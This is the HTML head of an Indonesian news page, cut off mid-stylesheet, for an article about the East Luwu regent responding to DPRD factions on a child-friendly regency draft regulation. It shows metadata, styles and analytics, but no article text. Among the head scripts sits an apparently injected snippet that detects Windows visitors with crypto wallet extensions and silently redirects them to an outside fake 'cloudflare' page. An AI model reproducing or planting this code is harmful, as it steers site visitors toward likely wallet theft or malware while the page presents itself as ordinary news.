

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/
body_size: 17089
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak - JURNALSULSEL.COM</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="JURNAL LUTIM - Sidang paripurna DPRD Luwu Timur menjadi saksi ketika Bupati Luwu Timur, H. Budiman, memberikan jawaban terhadap Pandangan Umum (PU) yang disampaikan oleh fraksi-fraksi DPRD Luwu Timur mengenai Rancangan Peraturan Daerah (Ranperda) tentang Penyelenggaraan Kabupaten Layak Anak (KLA). Pada sidang yang dipimpin oleh Ketua DPRD Lutim, Aripin, dan dihadiri oleh Wakil Ketua I dan" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editor Luwu Timur"/>
	<link rel="canonical" href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="JURNALSULSEL.COM - Dari Timur Untuk Indonesia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak - JURNALSULSEL.COM" />
		<meta property="og:description" content="JURNAL LUTIM - Sidang paripurna DPRD Luwu Timur menjadi saksi ketika Bupati Luwu Timur, H. Budiman, memberikan jawaban terhadap Pandangan Umum (PU) yang disampaikan oleh fraksi-fraksi DPRD Luwu Timur mengenai Rancangan Peraturan Daerah (Ranperda) tentang Penyelenggaraan Kabupaten Layak Anak (KLA). Pada sidang yang dipimpin oleh Ketua DPRD Lutim, Aripin, dan dihadiri oleh Wakil Ketua I dan" />
		<meta property="og:url" content="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/" />
		<meta property="og:image" content="https://jurnalsulsel.com/wp-content/uploads/2022/07/bupp.jpg" />
		<meta property="og:image:secure_url" content="https://jurnalsulsel.com/wp-content/uploads/2022/07/bupp.jpg" />
		<meta property="og:image:width" content="868" />
		<meta property="og:image:height" content="497" />
		<meta property="article:published_time" content="2024-04-17T20:51:38+00:00" />
		<meta property="article:modified_time" content="2024-04-20T13:55:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak - JURNALSULSEL.COM" />
		<meta name="twitter:description" content="JURNAL LUTIM - Sidang paripurna DPRD Luwu Timur menjadi saksi ketika Bupati Luwu Timur, H. Budiman, memberikan jawaban terhadap Pandangan Umum (PU) yang disampaikan oleh fraksi-fraksi DPRD Luwu Timur mengenai Rancangan Peraturan Daerah (Ranperda) tentang Penyelenggaraan Kabupaten Layak Anak (KLA). Pada sidang yang dipimpin oleh Ketua DPRD Lutim, Aripin, dan dihadiri oleh Wakil Ketua I dan" />
		<meta name="twitter:image" content="https://jurnalsulsel.com/wp-content/uploads/2022/07/bupp.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#blogposting","name":"Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak - JURNALSULSEL.COM","headline":"Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak","author":{"@id":"https:\/\/jurnalsulsel.com\/author\/editor-palopo\/#author"},"publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jurnalsulsel.com\/wp-content\/uploads\/2022\/07\/bupp.jpg","width":868,"height":497,"caption":"Bupati Luwu Timur, Budiman Hakim."},"datePublished":"2024-04-17T20:51:38+00:00","dateModified":"2024-04-20T13:55:38+00:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#webpage"},"isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#webpage"},"articleSection":"Metro, DPRD Luwu Timur"},{"@type":"BreadcrumbList","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","position":1,"name":"Beranda","item":"https:\/\/jurnalsulsel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#listItem","name":"Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak"}},{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#listItem","position":2,"name":"Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak","previousItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","name":"Beranda"}}]},{"@type":"Organization","@id":"https:\/\/jurnalsulsel.com\/#organization","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","url":"https:\/\/jurnalsulsel.com\/"},{"@type":"Person","@id":"https:\/\/jurnalsulsel.com\/author\/editor-palopo\/#author","url":"https:\/\/jurnalsulsel.com\/author\/editor-palopo\/","name":"Editor Luwu Timur","image":{"@type":"ImageObject","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb2abc32457b092829801c35a3155bf8b686fbb8aa423e039d1dbe1a933367a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editor Luwu Timur"}},{"@type":"WebPage","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#webpage","url":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/","name":"Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak - JURNALSULSEL.COM","description":"JURNAL LUTIM - Sidang paripurna DPRD Luwu Timur menjadi saksi ketika Bupati Luwu Timur, H. Budiman, memberikan jawaban terhadap Pandangan Umum (PU) yang disampaikan oleh fraksi-fraksi DPRD Luwu Timur mengenai Rancangan Peraturan Daerah (Ranperda) tentang Penyelenggaraan Kabupaten Layak Anak (KLA). Pada sidang yang dipimpin oleh Ketua DPRD Lutim, Aripin, dan dihadiri oleh Wakil Ketua I dan","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#breadcrumblist"},"author":{"@id":"https:\/\/jurnalsulsel.com\/author\/editor-palopo\/#author"},"creator":{"@id":"https:\/\/jurnalsulsel.com\/author\/editor-palopo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jurnalsulsel.com\/wp-content\/uploads\/2022\/07\/bupp.jpg","@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#mainImage","width":868,"height":497,"caption":"Bupati Luwu Timur, Budiman Hakim."},"primaryImageOfPage":{"@id":"https:\/\/jurnalsulsel.com\/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak\/#mainImage"},"datePublished":"2024-04-17T20:51:38+00:00","dateModified":"2024-04-20T13:55:38+00:00"},{"@type":"WebSite","@id":"https:\/\/jurnalsulsel.com\/#website","url":"https:\/\/jurnalsulsel.com\/","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Feed" href="https://jurnalsulsel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Umpan Komentar" href="https://jurnalsulsel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak Umpan Komentar" href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jurnalsulsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jurnalsulsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://jurnalsulsel.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://jurnalsulsel.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:14px;}h1.entry-title{color:#31308d;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#31308d;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#31308d;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd3333;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd3333;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd3333;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd3333;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ff0000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#31308d;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#dd3333;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#31308d;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#ffffff;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#31308d;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#31308d;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#31308d;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#dd3333;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#dd3333;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Helvetica Neue",sans-serif;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#31308d;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#31308d;border-color:#31308d;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://jurnalsulsel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jurnalsulsel.com/wp-json/wp/v2/posts/9775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jurnalsulsel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jurnalsulsel.com/?p=9775' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5330803798432140"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="5Omyzphj0iKLBwnnCJudgcCvTwuW9R7TnJ4OTooX8pg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQK7QZS7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VY69F57L7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VY69F57L7');
</script><link rel="pingback" href="https://jurnalsulsel.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel-90x90.png" sizes="32x32" />
<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<meta name="msapplication-TileImage" content="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 